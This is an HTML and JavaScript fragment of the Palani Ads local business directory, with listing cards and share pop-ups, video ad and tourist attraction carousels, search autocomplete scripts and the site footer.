	 <div class="modal fade dir-pop-com" id="list-edit1" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://palaniads.com/Palani /Sugarlif-Natural-Low-GI-Diet-Herbal-Sugar/1" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://palaniads.com/assets/advertise/1618926288hospital.png" alt="Dr MadhanS ECMO Health Care in Palani " title="Dr MadhanS ECMO Health Care in Palani " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://palaniads.com/Palani /Dr-MadhanS-ECMO-Health-Care/2"><h3 title="Dr MadhanS ECMO Health Care in Palani ">Dr MadhanS ECMO Health Care</h3></a>

									<h4 title="Hospitals in Palani ">Hospitals</h4>
																		<p title="Pulianthope High Road, Pattalam, Pulianthope, Chennai, Tamil Nadu 600012">Pulianthope High Road, Pattalam, Pulianthope,...</p> <span class="home-list-pop-rat home_rating">0.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 0</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 921</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://palaniads.com/Palani /Dr-MadhanS-ECMO-Health-Care/2" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://palaniads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Palani " title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Palani " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://palaniads.com/Palani /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/1191"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Palani ">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Palani ">Educational Consultant</h4>
																		<p title="2nd Floor, 508/4c, Vallalar Nagar, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">2nd Floor, 508/4c, Vallalar Nagar, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 171</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1191"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1191" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://palaniads.com/Palani /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/1191" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>palani</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="CMC Hospital" target="_blank" href="https://www.velloreads.com/hospital">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1699686077CMC.jpeg" alt="CMC Hospital" /> 
						 </div>
						 <div class="location_text">
						    <p>CMC Hospital</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Jalakandeswarar Temple" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650357920scroll03.jpg" alt="Jalakandeswarar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Jalakandeswarar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Palamathi Temple" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650358221scroll08.jpg" alt="Palamathi Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Palamathi Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Fort Vellore" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650531902vellore-fort.jpg" alt="Fort Vellore" /> 
						 </div>
						 <div class="location_text">
						    <p>Fort Vellore</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="St. John's Church" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650358119scroll05.jpg" alt="St. John's Church" /> 
						 </div>
						 <div class="location_text">
						    <p>St. John's Church</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Mahadeva Malai Temple" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1657867087mahadev-hill-temple-6.jpg" alt="Mahadeva Malai Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Mahadeva Malai Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Assumption Cathedral Church" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650358191scroll07.jpg" alt="Assumption Cathedral Church" /> 
						 </div>
						 <div class="location_text">
						    <p>Assumption Cathedral Church</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sripuram Golden Temple" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650531805golden.jpg" alt="Sripuram Golden Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Sripuram Golden Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Sri Lakshmi Narayani Golden Temple" target="_blank" href="https://velloreads.com/tourism/">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1650357817scroll02(1).jpg" alt="Sri Lakshmi Narayani Golden Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Sri Lakshmi Narayani Golden Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://palaniads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://palaniads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://palaniads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://palaniads.com/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://palaniads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://palaniads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://palaniads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "palaniads",
  "alternateName": "palaniads",
  "url": "https://palaniads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://palaniads.com/palani/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://palaniads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add palani ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://palaniads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/mobile01.webp" alt="Palani Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.palaniads" target="_blank"><img class="lazyload" data-src="https://palaniads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://palaniads.com/assets/images/apple.png" alt="Palani Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1718697888palani-ads-white.png" alt="Palani Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/palaniadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/palaniadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/palaniadsclassifieds">palaniads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://palaniads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://palaniads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://palaniads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://palaniads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://palaniads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://palaniads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://palaniads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://palaniads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://palaniads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://palaniads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://palaniads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://palaniads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://palaniads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://palaniads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://palaniads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://palaniads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://palaniads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://palaniads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://palaniads.com/Palani /Hotel-Reservation" title="Hotels in Palani ">Hotel Reservation</a> </li>

											<li> <a href="https://palaniads.com/Palani /Education" title="Hospitals in Palani ">Education</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Food-Delivery" title="Food Delivery in Palani ">Food Delivery</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Matrimony" title="Matrimony in Palani ">Matrimony</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Tour-Travels-Booking" title="Tour & Travels Booking in Palani ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://palaniads.com/job" title="Jobs Portal in Palani ">Jobs Portal</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Movie-Tickets-Booking" title="Movie Tickets Booking in Palani ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Handyman" title="Handyman in Palani ">Handyman</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Professional-Services" title="Professional Services in Palani ">Professional Services</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Events" title="Events in Palani ">Events</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /News" title="News / Media in Palani ">News / Media</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Ecommerce" title="Ecommerce in Palani ">Ecommerce</a> </li>
											
										
											<li> <a href="https://palaniads.com/Palani /School" title="School in Palani ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://palaniads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://palaniads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
